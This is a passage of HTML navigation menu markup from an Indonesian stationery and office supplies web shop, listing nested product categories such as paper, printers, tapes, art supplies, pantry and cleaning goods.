nav-5-2 category-item parent"><a href="https://www.alattulis.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" 